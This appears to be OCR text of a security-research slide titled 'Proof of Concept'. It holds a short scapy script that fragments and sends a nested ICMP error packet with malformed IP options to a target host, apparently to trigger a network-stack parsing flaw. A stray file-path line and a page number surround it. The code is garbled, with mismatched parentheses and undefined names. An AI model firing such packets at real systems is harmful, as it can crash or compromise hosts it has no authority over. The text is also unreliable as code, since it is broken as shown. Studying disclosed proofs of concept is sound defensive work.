 FIELD EFFECT
Proof of Concept
import scapy.all as scpy
def send_f(frags):
    for f in frags:
        scpy.send(f)
print("Sending nested ICMP Error")
send_f(fragment(IP(dst=target_ip) /
       ICMP(type=12) /
       IPerror(src="192.168.0.1",
               options=b"\x95\x26" + b"\x00" * 0x26 /
       ICMP(),
       fragsize=32), iface)
35